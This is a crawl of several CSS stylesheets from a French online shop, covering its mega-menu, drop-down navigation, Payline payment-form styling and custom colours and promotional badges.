	padding-top:18px;
	margin:0 8px 0 0;
}
#mobnav-trigger .trigger-icon .line {
	display:block;
	background-color:#fff;
	height:3px;
	margin-bottom:2px;
}

/* Mobile menu elements
-------------------------------------------------------------- */
.nav-container .vertnav-top { /* Added wrapper-class to make selector more specific and prevent overriding */
	display:none;
	margin-top:0 !important;
}
.vertnav-top.mobile {
	display:block; /* Visible even when collapsed (to show bottom border) */
	
	overflow:hidden;
	height:auto;
	max-height:0px;
	transition:			max-height 500ms ease-in-out 0s;
	-moz-transition:	max-height 500ms ease-in-out 0s;
	-webkit-transition:	max-height 500ms ease-in-out 0s;
	-o-transition:		max-height 500ms ease-in-out 0s;
}
.vertnav-top.mobile.show {
	max-height:9999px;
	transition:			max-height 500ms ease-in-out 0s;
	-moz-transition:	max-height 500ms ease-in-out 0s;
	-webkit-transition:	max-height 500ms ease-in-out 0s;
	-o-transition:		max-height 500ms ease-in-out 0s;
}

.vertnav-top li a {
	font-size:16px; /*1.3333em*/
	line-height:18px; /*1.125em*/
}
/* 3rd-level items - smaller font, no transform */
.vertnav-top li li li a {
	font-size:1.1666em; /*16px*/
	text-transform:none;
}

/* Drop-down menu (horizontal)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
#nav {
	position:relative; /* Drop-down box position is relative to this element */
	z-index:2000;
	-webkit-transform: translateZ(0); /* Fix possible glitches during animation */
}
#nav.mobile { display:none; } /* Hide on mobile */
#nav .opener { display:none; }

/* All levels
-------------------------------------------------------------- */
#nav li { text-align:left; }
#nav li a { display:block; text-decoration:none; }
#nav li a span { display:block; white-space:nowrap; }
#nav li ul a span { white-space:normal; }

/* 1st level only
-------------------------------------------------------------- */
#nav > li { float:left; }
#nav > li.last { padding-right:0; }
#nav > li > a { display:block; padding:0 12px; -webkit-tap-highlight-color: transparent; }
#nav > li > a > span { display: inline-block; }

/* Drop-down boxes:
	wide:    2nd-level category drop-down box + custom block drop-down box
	classic: custom block drop-down box
-------------------------------------------------------------- */
#nav .level0-wrapper {
	position:absolute;	
	left:-10000px;
	background-color:#fff;
	width:100%;
	/* To avoid blank space below footer if menu drop-down is longer than the page */
	display:none;
	/* Uncomment to fix possible glitches during animation in webkit browsers */
	/*-webkit-transform: translateZ(0);*/
}

/* Inner wrapper for additional padding */
#nav .level0-wrapper2 {
	padding:2%;
}
#nav .level0-wrapper2:before,
#nav .level0-wrapper2:after { display: table; line-height: 0; content: ""; }
#nav .level0-wrapper2:after { clear: both; }

/*#nav .level0-wrapper {
	position:absolute;	
	top:49px;
	background-color:#fff;
	width:96%;
	padding:2%;

	left:0;
	visibility:hidden;
	opacity:0;
	transition:			visibility 0s ease-in-out 450ms, opacity 300ms ease-in-out 150ms;
	-moz-transition:	visibility 0s ease-in-out 450ms, opacity 300ms ease-in-out 150ms;
	-webkit-transition:	visibility 0s ease-in-out 450ms, opacity 300ms ease-in-out 150ms;
	-o-transition:		visibility 0s ease-in-out 450ms, opacity 300ms ease-in-out 150ms;
}
#nav > li:hover .level0-wrapper {
	visibility:visible;
	opacity:1;
	transition-delay:150ms;
	-moz-transition-delay:150ms;
	-webkit-transition-delay:150ms;
	-o-transition-delay:150ms;
}*/


/* Home link
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* item with "feature" class */
#nav a.level-top.feature { margin:0; /* Remove default margins */ }

/* Icon inside item */
#nav li a.level-top .icon {
	padding: 3px;
	margin: 0;
	float: none;
	display: inline-block;
	vertical-align: middle;
	background-color:transparent !important; /* Remove default colors */
}
#nav li:hover a.level-top .icon { padding: 3px; }

	/* Single icon as home link
	-------------------------------------------------------------- */
	#nav #homelink-icon { margin-left: 12px; /* The same as side padding of top-level items */ }
	#nav #homelink-icon a.level-top {
		padding-left: 5px;
		padding-right: 5px;
		background: none !important; box-shadow: none !important; border: none !important;
	}


/* Additional elements in the drop-down menu
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Static blocks displayed as a drop-down in the main menu
-------------------------------------------------------------- */
/* Custom menu item */
#nav .nav-custom-link > a { cursor:default; }
#nav .nav-custom-link .level0-wrapper a { display: inline; } /* Reset links to inline display */

/* Remove 'relative' positioning from custom 'li' (custom block have to be positioned relative to #nav) */
#nav .nav-custom-link { position:static; }
	
/* Static block's content - basic formatting */
#nav .nav-custom-link .header-nav-dropdown-wrapper { padding:2%; }
#nav .nav-custom-link .header-nav-dropdown-wrapper p { margin:10px 0; }
#nav .nav-custom-link .header-nav-dropdown-wrapper .heading { margin:10px 0; }

/* Caret
-------------------------------------------------------------- */
#nav a.level-top .caret {
	display:inline-block;
	width:0;
	height:0;
	margin-bottom:2px;
	margin-left: 2px;
	vertical-align:middle;
	content:"";
	border-style:solid solid none;
	border-width:4px 4px 0;
	border-color:#333 transparent transparent;
}

/* Number of products in category
-------------------------------------------------------------- */
/* Sidebar menu */
.vertnav .number {
	color: #aaa;
}
/* Main menu */
#nav .number {
	display: inline;
	margin-left: 3px;
}
#nav ul li .number {
	color: #aaa;
}

/* Other
-------------------------------------------------------------- */
.nav .itemslider { margin-top:0; margin-bottom:0; }
.nav .itemslider .item { padding-bottom:0; }


/* Category labels
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.cat-label {
	padding:2px 4px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:normal;
	line-height:18px;
	text-transform:none;
	text-shadow:none;
	
	transition:			color 450ms ease-in-out, background-color 450ms ease-in-out;
	-moz-transition:	color 450ms ease-in-out, background-color 450ms ease-in-out;
	-webkit-transition:	color 450ms ease-in-out, background-color 450ms ease-in-out;
	-o-transition:		color 450ms ease-in-out, background-color 450ms ease-in-out;
}
li > a:hover > span > .cat-label {
	transition-duration:			100ms;
	-moz-transition-duration:		100ms;
	-webkit-transition-duration:	100ms;
	-o-transition-duration:			100ms;
}

/* 1st level
-------------------------------------------------------------- */
li.level0 > a > span { position:relative; }
li.level0 > a > span > .cat-label {
	position:absolute;
	top:-14px;
	right:0;
	padding:0 6px;
	
	font-size:14px;
	line-height:22px;
}

/* Add pin (only 1st level) */
li.level0 > a > span > .pin-bottom:before {
	position:absolute;
	right:6px;
	top:22px;
	width:0;
	height:0;
	content:"";
	border-style:solid;
	border-width:4px;
	border-color:transparent;

	transition:			border-color 450ms ease-in-out;
	-moz-transition:	border-color 450ms ease-in-out;
	-webkit-transition:	border-color 450ms ease-in-out;
	-o-transition:		border-color 450ms ease-in-out;
}
li.level0 > a:hover > span > .pin-bottom:before {
	transition-duration:			100ms;
	-moz-transition-duration:		100ms;
	-webkit-transition-duration:	100ms;
	-o-transition-duration:			100ms;
}

/* 2nd level
-------------------------------------------------------------- */
li.level1 > a > span > .cat-label {
	display:inline-block !important;
	padding:0 4px;
	margin-left:2px;
    vertical-align:middle;
}

/* 3rd level
-------------------------------------------------------------- */
li.level2 > a > span > .cat-label {
	display:inline-block !important;
	padding:0 4px;
	margin-left:2px;
}

/* Category labels inside mobile menu / vertical menu
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
ul.vertnav li > a > span > .cat-label {
	position:static;
	display:inline-block !important;
	padding:0 4px;
	margin-left:2px;
}

/* Hide pin */
ul.vertnav li > a > span > .pin-bottom:before {
	display:none;
}

/* Label size: all levels
-------------------------------------------------------------- */
ul.vertnav li > a > span > .cat-label {
	font-size:inherit;
	line-height:inherit;
}
ul.vertnav-top li > a > span > .cat-label {
	font-size:14px;
	line-height:18px;
}


/* Category blocks
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.nav-block { margin-top:0; margin-bottom:1%; }
.nav-block-top {}
.nav-block-bottom {}
.nav-block-center { margin-top:10px; }
.nav-block-right { margin-top:10px; }

.nav-block-level1-top { margin-bottom:10px; }
.nav-block-level1-bottom { margin-top:10px; }

/* Section line (separator) is lighter than other lines
-------------------------------------------------------------- */
.nav-block .section-line { border-color:#eee; }


/* Common styles for main menu (horizontal + mobile vertical + mobile menu trigger)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* horizontal + mobile menu trigger */
#mobnav-trigger,
#nav > li > a { font-size:16px; /*1.3333em*/ }


/* Size, height etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Mobile menu trigger
-------------------------------------------------------------- */
#mobnav-trigger {
	line-height:49px;
}

/* Main menu - horizontal
-------------------------------------------------------------- */
/* Top-level item */
#nav > li > a
{
	line-height:49px;
}

/* Drop-down box position relative to menu bar */
#nav .level0-wrapper,
#nav.classic ul.level0 /* For classic style menu */
{
	top:100%;
}


--- FILE ---
content_type: text/css
request_url: http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/wide.css
body_size: 661
content:
/**
 * Wide drop-down menu
 */



/* 1st level only
-------------------------------------------------------------- */
#nav > li:hover > a { position: relative; z-index: 1; /* Pull up above drop-down box */ }

/* 2nd level only
-------------------------------------------------------------- */
/* 2nd-level links block: with subcategory title and a list of child categories */
#nav ul.level0 > li {
	display:inline-block;
	float:none;
	vertical-align:top;
	padding-top:0;
	padding-bottom:15px;
}
#nav ul.level0 > li > a {
	margin-bottom:10px;
	font-size:16px;
	line-height:18px;
}

/* 2nd level+
-------------------------------------------------------------- */
#nav ul li { /*float:none;*/ margin-bottom:1px; }
#nav ul li a { float:none; }

/* 3rd level only
-------------------------------------------------------------- */
#nav ul.level1 { position:static; }
#nav ul.level1 > li {
	float:none;
	background:url(../../../images/infortis/ultra-megamenu/bullet.png) 3px 6px no-repeat;
	padding-left:15px;
	transition:			background-position 150ms ease-out;
	-moz-transition:	background-position 150ms ease-out;
	-webkit-transition:	background-position 150ms ease-out;
	-o-transition:		background-position 150ms ease-out;
}
#nav ul.level1 > li:hover { background-position:6px 6px; }

/* 4th level
-------------------------------------------------------------- */
#nav ul.level2 { margin:7px 0; padding:0; position:static; }
#nav ul.level2 a { font-size:0.9166em; line-height:1.2727em; /*11px 14px*/ opacity:0.6; }
#nav li.level2:hover ul.level2 a {
	opacity:1;
	transition:			opacity 150ms ease-out;
	-moz-transition:	opacity 150ms ease-out;
	-webkit-transition:	opacity 150ms ease-out;
	-o-transition:		opacity 150ms ease-out;
}

/* 4rd level+
-------------------------------------------------------------- */
#nav ul ul ul li { background:none; padding-left:0; }


--- FILE ---
content_type: text/css
request_url: http://www.artdesmets.fr/skin/frontend/base/default/css/payline.css
body_size: 712
content:
@CHARSET "UTF-8";
.iframe-subscribe-wallet, .iframe-update-wallet{
	width:100%;
	height:500px;
	border:none;
	overflow:hidden;
}

.iframe-with-perso-data{ 
	height:700px; 
}

.wallet-manage-content .actions{
	margin-top:20px;
}
.wallet_details dt{
    font-weight:bold;
}

.wallet_details dl dd {
	padding-left:20px;
}

.side-col .block-oneclick dl,
.side-col .block-oneclick .notlogged,
.sidebar .block-oneclick dl,
.sidebar .block-oneclick .notlogged,
.checkout-types .block-oneclick dl,
.checkout-types .block-oneclick .notlogged {
	padding:5px;
}
.side-col .block-oneclick select,
.checkout-types .block-oneclick select,
.sidebar .block-oneclick select{
	width:100%;
}

.checkout-types .block-oneclick{
	text-align:left;
}

.payline-checkoutonepage-index #wait-txt{
	display:none;
	padding:20px;
    width:300px;
    height:30px;
}
.payline-checkoutonepage-index .popin{
	position:absolute;
	display:block!important;
	background-color:#FFFFFF;
	border:2px solid black;
	text-align:center;
	z-index:999;
}

.payline-checkoutonepage-index .col-main {
    padding: 20px 0 0;
}

form#wallet-checkout p{
	padding:0 5px;
}
.sidebar .payline-logo {
    display: block;
    margin: 10px 0;
    text-align: center;
}
#wallet-checkout .secured-by{
	padding:0 5px;
	text-align:right;
	font-size:0.8em;
}
table.payline-payment th {
    font-weight:bold;
    vertical-align:middle;
}
table.payline-payment td {
    margin-left:5px;
    width:35%;
}
.payline-payment-logo img {
    display:block;
    margin:auto;
}

#payment_form_PaylineCPT li input{
	margin-top: 13px;
}

#payment_form_PaylineCPT li img {
    display: inline;
    vertical-align: top;
    float: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.artdesmets.fr/skin/frontend/ultimo/artdesmets/css/custom.css
body_size: 2557
content:
/* custom 		 */
/* artdesmets.fr */
/* 

	vert clair : #e3ed86 
	vert gris : #d9d9c8

*/

body {background:#d9d9c8!important;}


.breadcrumbs a {color:#008a5b;}
.breadcrumbs .home a {color:#c2d22c;}
.breadcrumbs .home a:hover {color:#008a5b;}
.breadcrumbs a:hover {color:#c2d22c;text-decoration:underline;}
.breadcrumbs .product {color:#777;}


.header-primary {background:#fff url(../images/header.jpg) -60px -20px no-repeat;}
.certification-iso-22000 {display:block;width:180px;height:62px;background:transparent url(../images/certification-iso-22000.png) no-repeat;margin-top:1em;text-indent:-500em;float:right;}
.telephone {font-size:1.5em;color:#000;text-align:right;}

.header-top-container {display:none;}
.search-wrapper-centered .form-search .input-text {
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.links > li > a,#mini-cart {background:#fff;}

.afdiag {font-size:0.5em;display:block!important;height:10px;width:120px;position:absolute;top:-24px;left:3px;display:none;}
.menu-2ndline {font-size:0.9em;display:block!important;height:10px;width:120px;position:absolute;top:-24px;left:3px;display:none;}
/*#nav > li.nav-10:before {display:block;height:36px;width:36px;background:url(../images/logo-afdiag.png) no-repeat;position:absolute;top:8px;right:6px;z-index:999;content:" ";}*/

.price-box .regular-price .price, .price-box .minimal-price .price, .price-box-bundle .full-product-price .price {
	font-size:2em;
}

#nav li.level0.level-top,#nav li.level0.level-top:hover {display:table-cell;height:49px;}
#nav > li > a {
    line-height: 40px;
}

#nav > li.active > a,#nav > li:hover > a,.accordion >li.active {/*background:none;*/
	-webkit-box-shadow: 2px 2px 5px 0px #666;
	-moz-box-shadow: 2px 2px 5px 0px #666;
	box-shadow: 2px 2px 5px 0px #666;
}
#nav > li.nav-7,#nav > li.nav-8 {width:100px;}
#nav > li.nav-7 ,#nav > li.nav-7:hover > a ,#nav > li.active.nav-7 > a 	{background:#fd8301;}
#nav > li.nav-8 ,#nav > li.nav-8:hover > a ,#nav > li.active.nav-8 > a 	{background:#8dc800;}
/*#nav > li.nav-9,
	#nav > li.nav-9:hover > a,
	#nav > li.active.nav-9 > a,
	#nav > li.active.nav-9 > a 											{background:#f56a0f url(../images/logo-afdiag.png) 100px center no-repeat!important;}
#nav > li.nav-9 > a {display:block;height:49px!important;}*/
#nav > li.nav-9,#nav > li.nav-9:hover > a,#nav > li.active.nav-9 > a {background:#f56a0f;    line-height: 49px}
/*#nav > li.nav-9,#nav > li.nav-9:hover > a,#nav > li.active.nav-9 > a {background:#8901fd;    line-height: 49px}*/
#nav > li.nav-10,#nav > li.nav-10:hover > a,#nav > li.active.nav-10 > a {background:#8901fd;    line-height: 49px}
/*#nav > li.nav-10,#nav > li.nav-10:hover > a,#nav > li.active.nav-10 > a {background:#e801fd;}*/

#nav > li.nav-11,#nav > li.nav-11:hover > a,#nav > li.active.nav-11 > a,
	#nav > li.nav-11 > .level0-wrapper {background:#e801fd;    line-height: 49px}
/*	#nav > li.nav-11 > .level0-wrapper 									{background:#0183fd;    line-height: 49px}*/
/*#nav > li.nav-11 > .level0-wrapper {width:300px;float:right;}*/
#nav > li.nav-12,#nav > li.nav-12:hover > a,#nav > li.active.nav-12 > a{background:#0183fd;    line-height: 49px}
#nav > li.nav-12 > .level-top > span {color:#f4fd00;}
#nav > li:hover > a {color:#fff!important;}

#nav > li.nav-98,#nav > li.nav-98:hover > a,#nav > li.active.nav-98 > a {background:red;    line-height: 49px;
}
#nav > li.nav-99,#nav > li.nav-99:hover > a,#nav > li.active.nav-88 > a {background:#009f69;    line-height: 49px;
}


/* sous menu bloc */
	#nav > li.nav-7  > .level0-wrapper {background-color:#fd8301;}
	#nav > li.nav-8  > .level0-wrapper {background-color:#8dc800;}
	#nav > li.nav-9 > .level0-wrapper {background-color:#f56a0f;}
	#nav > li.nav-10 > .level0-wrapper {background-color:#8901fd;}
	#nav > li.nav-11 > .level0-wrapper {background-color:#e801fd;}
	#nav > li.nav-12 > .level0-wrapper {background-color:#0183fd;}
	#nav > li.nav-98 > .level0-wrapper {background-color:red;}
	#nav > li.nav-99 > .level0-wrapper {background-color:#009f69;}


/* menu vertical accordion */
	.accordion > li.nav-1  {background-color:#fd8301;}
	.accordion > li.nav-2  {background-color:#8dc800;}
	.accordion > li.nav-3  {background-color:#f56a0f;}
	.accordion > li.nav-4  {background-color:#8901fd;}
	.accordion > li.nav-5  {background-color:#e801fd;}
	.accordion > li.nav-6  {background-color:#0183fd;}
	.accordion > li.nav-7  {background-color:red;}
	.accordion > li.nav-8  {background-color:#009f69;}
	
	
	
.accordion a {color:#fff;}
.accordion .number {color:#eee!important;}
.accordion .level1.active {background:#fff;
	-webkit-box-shadow: 0px 0px 5px 0px #ddd;
	-moz-box-shadow: 0px 0px 5px 0px #ddd;
	box-shadow: 0px 0px 5px 0px #ddd;
	margin-left:1px;;
}
.accordion .level1.active a span {color:#008a5b;}
#nav .level-top > span {text-shadow: 1px 1px 2px rgba(150, 150, 150, 1);}

/*.col-left {background:#e3ed86;}*/


.block_left_bottom {color:#666;text-align:justify;}


/* Mobile menu */
#mobnav-trigger.active {
    background-color: #e3ed86;
    color: #333;
}
#mobnav-trigger .trigger-icon .line,#mobnav-trigger.active .trigger-icon .line {
    background-color: #333;
}
#mobnav-trigger {
    color: #333;
}
#mobnav-trigger:hover {
    color: #666;
}
.vertnav-top > li.nav-1 a {background-color:#fd8301;}
.vertnav-top > li.nav-2 a {background-color:#8dc800;}
.vertnav-top > li.nav-3 a {background-color:#f56a0f;}
.vertnav-top > li.nav-4 a {background-color:#8901fd;}
.vertnav-top > li.nav-5 a {background-color:#e801fd;}
.vertnav-top > li.nav-6 a {background-color:#0183fd;}
.vertnav-top > li.nav-98 a {background-color:red;}
.vertnav-top > li.nav-99 a {background-color:#009f69;}



.main, {
	-webkit-box-shadow: 0px 0px 5px 0px #ddd;
	-moz-box-shadow: 0px 0px 5px 0px #ddd;
	box-shadow: 0px 0px 5px 0px #ddd;
}


.catalog-category-view .toolbar {display:none;}
.category-header .header-img {display:table-cell;max-width:50%;margin:0;}
.category-header .header-img img {border:1px solid #ccc;padding:4px;}
.category-header .category-description {display:table-cell;max-width:50%;margin:0;padding:0 0 15px 15px;vertical-align:bottom;font-size:1.3em;color:#666;text-align:justify;}


 products grids
.products-list .product-name, .products-grid .product-name, h3.product-name {
	font-size:1.15em;
	line-height:1em;
}
h3.product-name {display:block;height:45px;clear:right;}
/*.products-grid .item {position:relative;}*/
.products-grid .price-box .price {background:#fff;}
.product-view .product-type-data, .product-view .product-type-data .price-box, .container1-wrapper, .container2-wrapper, .product-view .add-to-box, .category-products-grid .item, .products-list li.item, .remember-me-popup h3, .map-popup-heading {
    border-color: transparent;
}
.product-view .product-shop .price-box .regular-price .price, .product-view .product-shop .price-box .special-price .price, .product-view .product-shop .price-box .special-price .price-label, .product-view .product-shop .price-box .old-price .price, .product-view .product-shop .price-box .old-price .price-label, .product-view .product-shop .price-box .price-including-tax .price, .product-view .product-options-bottom .price-box .regular-price .price, .product-view .price-as-configured .price, .map-popup-price .regular-price .price, .product-view .price-box.map-info .old-price .price
	{font-size:2em;}
.price-label {display:none;}
p.old-price, p.special-price {display:inline;}
p.special-price {margin-left:20px;color:#fc7700;font-size:2em;}

.product-view .product-type-data, .product-view .product-type-data .price-box, .container1-wrapper, .container2-wrapper, .product-view .add-to-box, .category-products-grid .item, .products-list li.item, .remember-me-popup h3, .map-popup-heading {
    border-color: none;
	}

/* HOME */
.slideshow-banners .banner {
    margin-bottom: 15px;
}


/* boutons */
.button span {border:2px solid #fff;
	-webkit-border-top-right-radius: 16px;
	-webkit-border-bottom-left-radius: 16px;
	-moz-border-radius-topright: 16px;
	-moz-border-radius-bottomleft: 16px;
	border-top-right-radius: 16px;
	border-bottom-left-radius: 16px;
}

/* news */
.link-learn {border:2px solid #fff;
	-webkit-border-top-right-radius: 16px;
	-webkit-border-bottom-left-radius: 16px;
	-moz-border-radius-topright: 16px;
	-moz-border-radius-bottomleft: 16px;
	border-top-right-radius: 16px;
	border-bottom-left-radius: 16px;
	background:#fc7700;
	color:#fff;
	padding:10px 15px;
	font-size:1.2em;
}
.news-shop .product-name a{font-size:1.4em;color:#fc7700;}
.news-index-index .sorter {display:none;}



/* PROMOS BADGES */
.products-grid .coin-2achetes1gratuit {display:block;position:absolute;top:2px;right:0px;height:80px;width:80px;z-index:10;background:url(../images/badge-2achetes-1gratuit.png) no-repeat;background-size:contain;}
.product-view .coin-2achetes1gratuit {display:block;float:right;;height:120px;width:120px;z-index:10;background:url(../images/badge-2achetes-1gratuit.png) no-repeat;}
